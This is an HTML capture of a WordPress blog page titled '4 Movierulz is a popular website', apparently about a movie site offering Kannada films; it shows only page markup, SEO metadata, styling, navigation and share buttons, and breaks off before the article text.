

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/4-movierulz-is-a-popular-website/
body_size: 13246
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>4 Movierulz is a popular website - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg 701w, https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz-300x180.jpg 300w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Among the different languages offered by 4 Movierulz, Kannada is one of the most popular ones. The website offers a vast collection of Kannada movies for"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/4-movierulz-is-a-popular-website/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 Movierulz is a popular website - Newsbiztime.com" />
<meta property="og:description" content="Among the different languages offered by 4 Movierulz, Kannada is one of the most popular ones. The website offers a vast collection of Kannada movies for" />
<meta property="og:url" content="https://newsbiztime.com/4-movierulz-is-a-popular-website/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg" />
<meta property="og:image:width" content="701" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="4 Movierulz is a popular website" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-09T20:46:06+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="4 Movierulz is a popular website - Newsbiztime.com" />
<meta name="twitter:description" content="Among the different languages offered by 4 Movierulz, Kannada is one of the most popular ones. The website offers a vast collection of Kannada movies for" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg","width":"701","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/4-movierulz-is-a-popular-website/#webpage","url":"https://newsbiztime.com/4-movierulz-is-a-popular-website/","name":"4 Movierulz is a popular website - Newsbiztime.com","datePublished":"2023-03-09T20:46:06+06:00","dateModified":"2023-03-09T20:46:06+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"4 Movierulz is a popular website - Newsbiztime.com","datePublished":"2023-03-09T20:46:06+06:00","dateModified":"2023-03-09T20:46:06+06:00","articleSection":"All","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Among the different languages offered by 4 Movierulz, Kannada is one of the most popular ones. The website offers a vast collection of Kannada movies for","name":"4 Movierulz is a popular website - Newsbiztime.com","@id":"https://newsbiztime.com/4-movierulz-is-a-popular-website/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/4-movierulz-is-a-popular-website/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/4-movierulz-is-a-popular-website/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; 4 Movierulz is a popular website Comments Feed" href="https://newsbiztime.com/4-movierulz-is-a-popular-website/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/9781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=9781' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-9781 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-260 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">4 Movierulz is a popular website</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/all/" class="category term-color-260" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">4 Movierulz is a popular website</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-03-09T20:46:06+06:00">March 9, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/4-movierulz-is-a-popular-website/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&#038;text=4%20Movierulz%20is%20a%20popular%20website" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F03%2FEverything-You-Should-Know-about-Movierulz.jpg&#038;description=4%20Movierulz%20is%20a%20popular%20website" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F&#038;name=4%20Movierulz%20is%20a%20popular%20website" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg" class="image-link media-ratio ar-bunyad-main" title="4 Movierulz is a popular website"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="4 Movierulz is a popular website" decoding="async" srcset="https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz.jpg 701w, https://newsbiztime.com/wp-content/uploads/2023/03/Everything-You-Should-Know-about-Movierulz-300x180.jpg 300w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-9781" class="post-9781 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2F4-movierulz-is-a-popular-website%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
